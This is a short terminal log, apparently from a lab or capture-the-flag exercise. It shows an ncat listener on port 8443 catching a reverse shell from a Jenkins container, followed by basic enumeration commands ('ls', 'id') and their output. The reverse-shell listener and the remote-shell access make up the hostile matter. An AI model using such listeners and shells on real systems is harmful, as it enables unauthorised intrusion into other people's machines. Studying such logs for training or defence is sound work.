 └─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.10.52.103:49060.
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@jenkins:/$ ls -la
ls -la
total 84
drwxr-xr-x   1 root root 4096 Aug  3  2020 .
drwxr-xr-x   1 root root 4096 Aug  3  2020 ..
-rwxr-xr-x   1 root root    0 Aug  3  2020 .dockerenv
drwxr-xr-x   1 root root 4096 Aug  3  2020 bin
drwxr-xr-x   2 root root 4096 Sep  8  2019 boot
drwxr-xr-x   5 root root  340 May 15 14:58 dev
drwxr-xr-x   1 root root 4096 Aug  3  2020 etc
drwxr-xr-x   2 root root 4096 Sep  8  2019 home
drwxr-xr-x   1 root root 4096 Jan 30  2020 lib
drwxr-xr-x   2 root root 4096 Jan 30  2020 lib64
drwxr-xr-x   2 root root 4096 Jan 30  2020 media
drwxr-xr-x   2 root root 4096 Jan 30  2020 mnt
drwxr-xr-x   1 root root 4096 Aug  3  2020 opt
dr-xr-xr-x 128 root root    0 May 15 14:58 proc
drwx------   1 root root 4096 Aug  3  2020 root
drwxr-xr-x   3 root root 4096 Jan 30  2020 run
drwxr-xr-x   1 root root 4096 Jul 28  2020 sbin
drwxr-xr-x   2 root root 4096 Jan 30  2020 srv
dr-xr-xr-x  13 root root    0 May 15 15:03 sys
drwxrwxrwt   1 root root 4096 May 15 14:58 tmp
drwxr-xr-x   1 root root 4096 Jan 30  2020 usr
drwxr-xr-x   1 root root 4096 Jul 28  2020 var
jenkins@jenkins:/$ id
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
jenkins@jenkins:/$ ls -la /home
ls -la /home
total 8
drwxr-xr-x 2 root root 4096 Sep  8  2019 .
drwxr-xr-x 1 root root 4096 Aug  3  2020 ..